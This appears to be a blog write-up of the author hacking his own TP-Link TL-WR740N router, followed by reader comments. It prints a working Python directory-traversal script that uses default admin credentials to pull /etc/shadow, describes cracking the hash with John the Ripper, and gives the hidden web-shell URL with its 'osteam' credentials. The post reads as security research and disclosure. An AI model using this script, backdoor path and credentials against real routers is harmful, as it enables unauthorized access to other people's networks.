Hacking TL-WR740N Backdoor, detecting directory traversal vulnerability, using John the Ripper to crack the password, and access to web-shell/backdoor.
Disclaimer: I shall not be held liable to and shall not accept any liability, obligation or responsibility whatsoever for any loss or damage may be caused by applying or implementing the attacks and/or commands describe hereunder. The information provided here is for educational purpose only, and you are not allowed to use any of these techniques to attack or even probe others, which if done, by-low this can be considered a crime.
The Story of Hacking TL-WR740N Backdoor
Hacking TL-WR740N Backdoor (TP-Link), is a story started while I was exploring the NSE scripts of nmap, I noticed an interesting script that checks a Directory Traversal vulnerability that exists in the TL-WR740N frameware, and it happened I have one of those in my collection, and… the following happened.
<Brain-Screwing> yes, I collect APs as a hobby, I also spend hours every day watching my plants growing! That was a joke! I don’t collect APs… Anyway 😐! <Brain-Screwing>
Scanning
I have a TL-WR740N router (it is an old one, frameware TL-WR740N_V1_000000), so I connected the router and scanned it for open ports, hoping to find anything interesting like the case in my previous article Hacking ZXHN Router.
First let’s get the gateway address.

Getting my IP Address
Our target is on 192.168.0.1, next I will run a TCP/UDP port scanning (first 1000 ports) and this time I will run extra scripts (option -sC), I will check the OS and services running using -A option, and save the scan results (-oA).

Port Scanning Using nmap tool
<Brain-Screwing> Nothing in the result above really looked interesting, so I gave up, and deleted both my Facebook and Instagram accounts out of rage, and cried in the shower, with dignity 😐 I mean, come on! Don’t you have any sense of humor? You people are hard to please!!! (that was the last rusty joke, I promise… Please go on). <Brain-Screwing>
The Web Interface
I switched to the graphical interface, web interface of the router is on http://192.168.0.1/, I knew that from the previous nmap scan (port 80), plus the fact that most routers have their GUI running on the same IP (the gateway) and I didn’t have the credentials to login, but… this happened.

HTTP Basic Authentication
Although, it is EASY to brute-force HTTP Authentication, I tried some easy combination, I failed, but the error message was interesting, it said that I can reset the router configuration (factory defaults), and the username/password will be admin for both!

Warning Message
This is indeed a bad security design, I am pretty much sure that every TL-W740N router in the country has the same default credentials.
This is how the main page looks like.

GUI: Main Page
I checked the source code, note that right-click is disabled, but you can either open it in Firefox/Chrome (view-source:http//192.168.0.1/) or -and this is funny- right-click on the gray line right under the yellow/orange (it’s hard to tell the color) line right under the top banner, and select “View Page Source”, I didn’t try to disable JavaSrip, but anyway, the source code:

Main Page Source Code
As you can see in the code above, there are multiple frames, and directories, the first thing is to check for directory traversal of course, so I made a list of the available directories/paths:
- Root directory, http://192.168.0.1/
- Frames, http://192.168.0.1/frames/
- Images, http://192.168.0.1/images/
- Help, http://192.168.0.1/help/
- And the userRpm directory http://192.168.0.1/userRpm/
Target is the shadow/passwd files, that I should be able to reach if I exploit the system correctly, I don’t know how many directories I needed to jump back to get /etc/shadow or /etc/passwd files, so I have to check that first.
The Code
The reason why I write scripts all the time instead of using existing tools is simple, IMHO, I believe that we should avoid tools especially for simple tasks as much as possible, because scripting your own tools will give you a great power and full control, even if you will have to spend some time preparing them.
Think about it this way: debugging your own script is always much easier, for the record; I have two versions of the code, the one below is using Mechanize library (the other is using urllib), which has more lines in it, but I posted this one on purpose.
[code language=”python”]
import re
import sys
import mechanize
import base64
import time
import httplib
depth = 5
host = ‘http://192.168.0.1/’
path = ‘../’
target = ‘etc/shadow’
htmltext = ”
fullpath = ”
limit = 0
keyword = ‘root’
directories = [”, ‘frames/’, ‘images/’, ‘help/’]
br = mechanize.Browser()
command = ”
try:
br.set_handle_robots(False)
br.addheaders = [(‘User-Agent’, ‘Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0’),
(‘Accept’, ‘text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8’),
(‘Accept-Language’, ‘en-US,en;q=0.5’),
(‘Accept-Encoding’, ‘gzip, deflate’),
(‘Upgrade-Insecure-Requests’, ‘1’),
(‘Cache-Control’, ‘max-age=0’)]
br.addheaders.append((‘Authorization’, ‘Basic YWRtaW46YWRtaW4=’))
for i in range (0, 3):
fullpath += path
for directory in directories:
url = host + directory + fullpath + target
try:
r = br.open(url)
htmltext = br.response().read()
except:
pass
if(keyword in htmltext):
print url + ‘ is vulnerable’
print htmltext
except:
e = sys.exc_info()
print str(e)
[/code]
The output:

Script Results
The result: we got both the shadow file and the passwd file, which I did and saved them as shadow.file and passwd.file, moved them to a Kali machine to crack the passwords.
Cracking the Password
To crack shadow files you need to unshadow them first by combining the content with the content of the password files, this is done to obtain a traditional Unix password file, the whole process is described in the snapshot below.

Cracking John The Ripper
I got the password, which was 5up, but I don’t have an idea where to use it, as there are no running services that you can connect to such as telnet or ssh, let’s take a moment and talk about such scenarios here from a pentester perspective, this kind findings, are not as critical as they look like, I don’t say that they are low or informational (lowest two classification for a vulnerability), I would rather classify them as high (or even medium is some cases), we can discuss this in the comments if you’d like, if you have another opinion please share your thoughts with us.
Backdoor
I did my research, and this is what I found:
Some TP-Link routers have a hidden web shell, that you can access using this url:
http://192.168.0.1/userRpmNatDebugRpm26525557/linux_cmdline.html
The user name is osteam, and the password is 5up, here how this interface looks like:

Web-Shell
Mighty NMAP
OK, I talked about a script that you can load in NMAP that triggered this whole chaos, the script is nmap http-tplink-dir-traversal.
Here is an example with the results.

NMAP DT Detection Script
The results above, show the Directory Traversal vulnerability with the shadow file content as a proof of concept.
Oh, and by the way, I mirrored the website using webhttrack (httrack) but I didn’t get anything interesting, but when using the web shell, I am still digging into this router, and if you think that I am happy with the results above… then you are wrong, I want more.
Conclusion
In conclusion, TL-WR740N routers are very popular, and old routers in general are very troubling and insecure, most of them seems to have backdoors and/or default credentials, I found some routers with hard-coded accounts.
Thank you for your patient, I hope you enjoyed the story as I enjoyed the journey, whatever that means… but it sounds deep, no?
Please, leave your comments and thoughts, I hope you join me in my next article.
Happy hunting.
Ligeti
Pingback: Pen-testing IoT Devices for Vulnerabilities – The RD Group Of Industries
Pingback: Pen-testing IoT Devices for Vulnerabilities – The RD Group Of Industries
Pingback: Pen-testing IoT Devices for Vulnerabilities - CloudSEK
Very good write-up. I certainly love this website. Keep it up!
thank you.
I want to make an information security career and I am a university student
that is my encrypted mail : [email protected]
I think you can help me
thanks at all.
Thank you, I am really glad you liked it 🙂
Hello, I don’t think that I follow, I already posted about ZTE (https://jalalsela.com/hacking-zxhn-h108n/) and I am planning to publish Part Two soon, I was busy the last couple of weeks (work and life), and sorry for the delayed response.
wie kann ich zte hacken
That’s funny stuff. +1 for writing your own scripts and +1 for digg that much on that crappy firmware implementations. Seems you already know that you have lot of changes to find somewhat easy like 3 char passwords :-O
Regards